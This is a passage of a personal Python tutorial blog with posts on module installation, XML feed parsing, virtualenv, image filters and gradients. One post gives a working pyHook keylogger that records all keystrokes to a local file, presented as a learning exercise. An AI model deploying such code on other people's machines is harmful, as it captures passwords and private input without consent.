analitics

Pages

Tuesday, October 7, 2014

Windows all modules for python 3.4

Most users have a lot of problems with modules.
It's difficult to developing some script from python 2.7 to python 3.x ,common error is print.
First step in this case is to install modules.
You can found all windows modules here.
All this is packed into executable and will find your folder with your python 3.x
For example the executable module named : pygame‑1.9.2a0.win‑amd64‑py3.4.exe shows us through the contents of the file name:
  • will install pygame module version 1.9.2a0 windows version
  • on amd64 operating systems
  • into python version 3.4

very simple to use it.

Thursday, September 18, 2014

News: Wing IDE 5.0.9 Released

At september 10, 2014 the development team released the new version of Wing IDE.
See the details here: 5.0.9 - CHANGELOG.txt , also if you want to purchase licenses then you have this choices:

Wing IDE Pro:

Commercial Use
For companies, paid individuals, organizations, and government
Full-Featured Python IDE
Windows, Linux, and OS X
Includes One Year Support+Upgrades
Extend Support+Upgrades at $89/year
License is Transferable
$245 per user
$1150 5-pack

Non-Commercial Use
For students, educators, academic researchers, hobbyists, and publicly funded charities
Full-Featured Python IDE
Windows, Linux, and OS X
Optional Support+Upgrades at $89/year
$95 per user

Wing IDE Personal:
General Use
A low-cost alternative Python IDE for students and hobbyists
Omits Some Features
Windows, Linux, and OS X
Optional Support+Upgrades at $89/year
$45 per user


Thursday, August 28, 2014

python book from O'Reilly Media - Save 50% .

Save 50% from O'Reilly Media.
The main goal it's to help you with the best possible performance in your Python applications.
See this book Python High Performance Programming.

Friday, February 14, 2014

Parsing feeds - get by attribute and value - part 2

Most developers use REST services or other data feeds that move data using XML.
This is a simple script to read online the xml file.
I used minidom but you can also use etree with ElementTree or cElementTree from etree.
I don't know if the ElementTree or cElementTree are more faster like minidom.
The script use urllib2 to open the file.
The file will show us the currency from each country.
The main goal of this script is : how to deal with attribute and value from xml files.
You can also see first part of this issue.
The structure of the xml file has also some attributes - currency.
Basicaly is something like this :
<!--xml version="1.0" encoding="UTF-8"?-->
-<dataset xsi:schemaLocation="http://www.bnr.ro/xsd nbrfxrates.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://www.bnr.ro/xsd">
-<header>
<publisher>National Bank of Romania</Publisher>
<publishingdate>2014-02-14</PublishingDate>
<messagetype>DR</MessageType>
</Header>
-<body>
<subject>Reference rates</Subject>
<origcurrency>RON</OrigCurrency>
-<cube date="2014-02-14">
<rate currency="AED">0.8909</Rate>
<rate currency="AUD">2.9529</Rate>
<rate currency="BGN">2.2913</Rate>
...
Now let see the script :
from xml.dom import minidom as dom
import urllib2

def fetchPage(url):
    a = urllib2.urlopen(url)
    return ''.join(a.readlines())

def extract(page):
    a = dom.parseString(page)

    item = a.getElementsByTagName('Rate')

    for i in item:
        if i.hasChildNodes() == True:
                print i.getAttribute('currency')+"-"+ i.firstChild.nodeValue

if __name__=='__main__':
    page = fetchPage("http://www.bnro.ro/nbrfxrates.xml")
    extract(page)
and the output is this :
AED-0.8909
AUD-2.9529
BGN-2.2913
BRL-1.3665
CAD-2.9879
CHF-3.6655
CNY-0.5394
CZK-0.1636
DKK-0.6005
EGP-0.4701
EUR-4.4813
GBP-5.4630
HUF-1.4517
INR-0.0527
JPY-3.2148
KRW-0.3078
MDL-0.2434
MXN-0.2467
NOK-0.5365
NZD-2.7388
PLN-1.0786
RSD-0.0387
RUB-0.0932
SEK-0.5074
TRY-1.4950
UAH-0.3865
USD-3.2721
XAU-137.6798
XDR-5.0505
ZAR-0.2981

Monday, February 10, 2014

My first logger python script to record keys .

Few days ago I worked with one issue : keyboard logger .
My first dilemma was: to use assemblly language or something simple like python.
My option was python - simple and fast to test how to deal with this issue.
About logger : A keyboard Logger is intended to record the keystrokes that a user inputs on a computer keyboard in addition to other user actions.
I make simple script after I search about how to deal with this.
You can see my script is simple and can be use if you want to record Python Interactive Interpreter.
I don't finish it , some keys like : backspace or enter will be put into log file.
So if you deal very well with python don't use this keys...
Anyway if I want to finish this then I need to fix this ...
Let's see the python script:
try:
 import pythoncom, pyHook, sys, logging
except:
 sys.exit()

#specials = {8:'BACKSPACE',9:'TAB',13:'ENTER', 27:'ESC', 32:'SPACE'}

specials = {9:'TAB',13:'ENTER', 27:'ESC'}
buffer = ''

def OnKeyboardEvent(event):
 try:
  logging.basicConfig(filename='C:\\aa\\log_output.txt',level=logging.DEBUG,format='%(message)s')
  global buffer
  
  if event.Ascii in range(32,127):
   print chr(event.Ascii)
   buffer += chr(event.Ascii)
  
  if event.Ascii in specials:
   print '<'+specials[event.Ascii]+'>'
   logging.log(10,buffer)
   buffer = ''
   logging.log(10,'<'+specials[event.Ascii]+'>')
   
  return True
 except:
  sys.exit()

hm = pyHook.HookManager()
hm.KeyDown = OnKeyboardEvent
hm.HookKeyboard()
pythoncom.PumpMessages()
Let's see the result of this :

The output log text file ...:
python 
<ENTER>
import os 
<ENTER>
import sys
<ENTER>


Sunday, February 2, 2014

Install python on windows 8.1 with distribute, pip, virtualenv and virtualenvwrapper-powershell .

Today I wand to show you something new. The goal is using python under Windows OS (Windows 8.1).

This tutorial will cover the instalation of Python 2.7 with distribute (0.7.3), pip (1.5.2), virtualenv (1.11.2) and virtualenvwrapper-powershell.

The default instalation folder I used is under C: drive

I used python 2.7.6.

It's a executable file ... just run it.

Now you have: C:\Python27\ folder with all files.

We need to using also the fork of the Setuptools project named distribute.

Download distribute zip file from python distribute 0.7.3.

Unarhive the file under C: drive and you will have C:\distribute-0.7.3 folder.

Go to distribute and let's install it.

C:\>cd distribute-0.7.3
C:\distribute-0.7.3>\Python27\python.exe setup.py --help
C:\distribute-0.7.3>\Python27\python.exe setup.py build
C:\distribute-0.7.3>\Python27\python.exe setup.py install

Also we need to install pip , see this pip webpage.

You need to get this python script from here.

Put this script into C:\Python27 folder and use this command to install pip.

C:\Python27>python.exe get-pip.py

Under site-packages you can see the pip and distribute ...

C:\Python27\Lib\site-packages>dir /w
 Volume in drive C has no label.
 Volume Serial Number is 9AE5-9AC9

 Directory of C:\Python27\Lib\site-packages

[.]
[..]
distribute-0.7.3-py2.7.egg
easy-install.pth
[pip]
[pip-1.5.2.dist-info]
README.txt
setuptools.pth
[virtualenv-1.11.2.dist-info]
virtualenv.py
virtualenv.pyc
[virtualenvwrapper_powershell-12.7.8-py2.7.egg-info]
[virtualenv_support]

Let's see if this python modules working ...

C:\Python27>python.exe
Python 2.7.6 (default, Nov 10 2013, 19:24:24) [MSC v.1500 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import distutils
>>> import pip
>>>

Edit your environment variable by adding: ";C:\Python27\Scripts\" and ";C:\Python27\", see image below:

After that you can restart the command shell or your windows os.

I just restart the command shell and working well with the new environment vars...


Now we need to install virtualenv and virtualenvwrapper-powershell using pip:

C:\>pip install virtualenv
C:\>pip install virtualenvwrapper-powershell

The virtualenv kit provides the ability to create virtual Python environments that do not interfere with either each other, or the main Python installation.

And virtualenvwrapper-powershell it's a PowerShell clone of Doug Hellmann's virtualenvwrapper.

C:\Python27>pip list
distribute (0.7.3)
pip (1.5.2)
setuptools (0.8b2)
virtualenv (1.11.2)
virtualenvwrapper-powershell (12.7.8)

... and this is all for today.

Friday, January 31, 2014

Simple way to remove duplicates from a list.

In Python 2.5 and later you can simple remove duplicates from a python list.

Let's see one simple example ...

>>> my_list = [1,2,3,22,33,11,33,'a','b','c','a']
>>> my_list = list(set(my_list))
>>> print my_list
['a', 1, 2, 3, 33, 11, 'c', 'b', 22]

As you can see the 33 and a items is removed.

Friday, December 6, 2013

Start searching with python google module .

You can use python google module to start searching anything using this module.

First you need to install the python module using pip.

# pip install google
Downloading/unpacking google
  Downloading google-1.05.zip
  Running setup.py egg_info for package google
    
Requirement already satisfied (use --upgrade to upgrade): beautifulsoup4 
in /usr/local/lib/python2.7/dist-packages (from google)
Installing collected packages: google
  Running setup.py install for google
    changing mode of build/scripts-2.7/google.py from 644 to 755
    
    changing mode of /usr/local/bin/google.py to 755
Successfully installed google
Cleaning up...

As you can see the next step is to upgrade: beautifulsoup4 ...

# pip install --upgrade beautifulsoup4
Downloading/unpacking beautifulsoup4 from https://pypi.python.org/packages/
source/b/beautifulsoup4/beautifulsoup4-4.3.2.tar.gz#md5=
b8d157a204d56512a4cc196e53e7d8ee
  Downloading beautifulsoup4-4.3.2.tar.gz (143Kb): 143Kb downloaded
  Running setup.py egg_info for package beautifulsoup4
    
Installing collected packages: beautifulsoup4
  Found existing installation: beautifulsoup4 4.3.1
    Uninstalling beautifulsoup4:
      Successfully uninstalled beautifulsoup4
  Running setup.py install for beautifulsoup4
    
Successfully installed beautifulsoup4
Cleaning up...

Let's make a simple script to find linux word using google.com ...

>>> from google import search
>>> for url in search('linux', tld='com', lang='en', stop=2):
...     print(url)
... 
http://en.wikipedia.org/wiki/Linux
http://en.wikipedia.org/wiki/Unix-like
http://en.wikipedia.org/wiki/Linus_Torvalds
http://en.wikipedia.org/wiki/Linux_kernel
http://en.wikipedia.org/wiki/List_of_Linux_distributions
...

If you want to know more about google search function then use this:

>>> help(google.search)
Help on function search in module google:

search(query, tld='com', lang='en', num=10, start=0, stop=None, pause=2.0)
    Search the given query string using Google.
...    

... and this is all.

Saturday, November 30, 2013

How I saw the Comet C/2012 S1 ISON with python .

I use sunpy python module to see the Comet C/2012 S1 ISON and SOHO LASCO C3 instrument.
This is the result:

The script is simple.
$ python
Python 2.7.3 (default, Jan  2 2013, 16:53:07) 
[GCC 4.7.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import sunpy
>>> from sunpy.net.helioviewer import HelioviewerClient
>>> 
>>> hv = HelioviewerClient()
>>> datasources = hv.get_data_sources()
>>> 
>>> # print a list of datasources and their associated ids
... for observatory, instruments in datasources.items():
...     for inst, detectors in instruments.items():
...         for det, measurements in detectors.items():
...             for meas, params in measurements.items():
...                 print("%s %s: %d" % (observatory, params['nickname'], params['sourceId']))
... 
Yohkoh SXT AlMgMn: 33
Yohkoh SXT thin-Al: 34
Yohkoh SXT white-light: 35
PROBA2 SWAP 174: 32
STEREO_A EUVI-A 195: 21
STEREO_A EUVI-A 304: 23
STEREO_A EUVI-A 284: 22
STEREO_A EUVI-A 171: 20
STEREO_A COR2-A: 29
STEREO_A COR1-A: 28
STEREO_B EUVI-B 195: 25
STEREO_B EUVI-B 304: 27
STEREO_B EUVI-B 284: 26
STEREO_B EUVI-B 171: 24
STEREO_B COR2-B: 31
STEREO_B COR1-B: 30
SOHO MDI Mag: 6
SOHO MDI Int: 7
SOHO EIT 195: 1
SOHO EIT 304: 3
SOHO EIT 284: 2
SOHO EIT 171: 0
SOHO LASCO C3: 5
SOHO LASCO C2: 4
SDO AIA 1700: 16
SDO AIA 211: 12
SDO AIA 335: 14
SDO AIA 1600: 15
SDO AIA 304: 13
SDO AIA 193: 11
SDO AIA 131: 9
SDO AIA 4500: 17
SDO AIA 94: 8
SDO AIA 171: 10
SDO HMI Mag: 19
SDO HMI Int: 18
This show me all instruments from sunpy. You see all instruments online here
The next step is to take one png image :
>>> hv.download_png('2013/11/29 00:15:00', 50, "[SOHO,LASCO,C3,white-light,1,100]", x0=0, y0=0, width=768, height=768)
The settings are : date and time , the image resolution (arcseconds per pixel), the SOHO LASCO C3 instrument with the layer visibility , center points and size

Friday, November 8, 2013

Using python with Image, ImageFilter, ImageChops and custom image filter.

Today I will sow you some filters using python Image, ImageFilter and ImageChops.

I make this default python script to open one image and after will be delete from memory.See the default image:


I make also one python class named TEST_FILTER.

This class will have all data from filter, see filterargs.

The filterargs args it's one matrix and this will be the filter.

The default script ...

import Image
import ImageFilter
import ImageChops

class TEST_FILTER(ImageFilter.BuiltinFilter):
    name="TestFilter"
    filterargs = (3,3),10,0,(1,0,1,0,0,0,1,0,1)

def main ():
    filename = "test-gentoo.jpg"
    image = Image.open(filename);
    del image;
if (__name__ =="__main__"):
   main();

Let's try first filter : TEST_FILTER

import Image
import ImageFilter
import ImageChops

class TEST_FILTER(ImageFilter.BuiltinFilter):
    name="TestFilter"
    filterargs = (3,3),10,0,(1,0,1,0,0,0,1,0,1)

def main ():
    filename = "test-gentoo.jpg"
    image = Image.open(filename);
    image.filter(TEST_FILTER).show();
    del image;
if (__name__ =="__main__"):
   main();

The result will be this:


Now for each filter will change this source code...

    image.filter(TEST_FILTER).show();

...with the new filter source code.

Let's see some filters ...

EMBOSS - filter

    image.filter(ImageFilter.EMBOSS).show();

FIND_EDGES - filter

    image.filter(ImageFilter.FIND_EDGES).show();

BLUR - filter

    image.filter(ImageFilter.BLUR).show();

CONTOUR - filter

    image.filter(ImageFilter.CONTOUR).show();

DETAIL - filter

    image.filter(ImageFilter.DETAIL).show();

EDGE_ENHANCE - filter

    image.filter(ImageFilter.EDGE_ENHANCE).show();

Now image convert with bit 1.

    image.convert("1").show();

Invert image with ImageChops.

    ImageChops.invert(image).show();

Thursday, October 31, 2013

News Python 2.6.9 final was released on October 29 2013.

News about python from www.python.org.
Python 2.6.9 is a security-fix source-only release for Python 2.6.8, fixing several reported security issues: issue 16037, issue 16038, issue 16039, issue 16040, issue 16041, and issue 16042 (CVE-2013-1752, long lines consuming too much memory), as well as issue 14984 (security enforcement on $HOME/.netrc files), issue 16248 (code execution vulnerability in tkinter), and issue 18709 (CVE-2013-4238, SSL module handling of NULL bytes inside subjectAltName).

Monday, October 21, 2013

Python versus Matlab - good article by Luis Pedro Coelho

Luis Pedro Coelho is a computational biologist at EMBL.
In this article Luis Pedro Coelho come with many arguments about Python versus Matlab.
Very good article ...

Thursday, October 17, 2013

How to make a color gradient and images with python script.

The Image and ImageDraw provide simple 2D graphics to create new images, annotate or retouch existing images, and to generate graphics.

Also this can help you to make on the fly images for you.

Let's see one example ...

First you need to import this modules and random python module

import Image,ImageDraw
from random import randint as rint

The next step : make one image , get some random numbers...

You need two colors : first is one random color and second is make from first color, see next source code:

img = Image.new("RGB", (500,500), "#FFFFFF")
draw = ImageDraw.Draw(img)
r,g,b = rint(0,255), rint(0,255), rint(0,255)
dr = (rint(0,255) - r)/500.
dg = (rint(0,255) - g)/500.
db = (rint(0,255) - b)/500.

Now you need to draw lines with this gradient of two colors.

    for i in range(500):
        r,g,b = r+dr, g+dg, b+db
        draw.line((i,0,i,500), fill=(int(r),int(g),int(b)))

... and the python script source code:

import Image,ImageDraw
from random import randint as rint

def random_gradient(name):
    img = Image.new("RGB", (500,500), "#FFFFFF")
    draw = ImageDraw.Draw(img)

    r,g,b = rint(0,255), rint(0,255), rint(0,255)
    dr = (rint(0,255) - r)/500.
    dg = (rint(0,255) - g)/500.
    db = (rint(0,255) - b)/500.
    for i in range(500):
        r,g,b = r+dr, g+dg, b+db
        draw.line((i,0,i,500), fill=(int(r),int(g),int(b)))

    img.save(name+".png", "PNG")

if __name__ == "__main__":
    for name in range(10):
        random_gradient(str(name))


The result of this script will make images :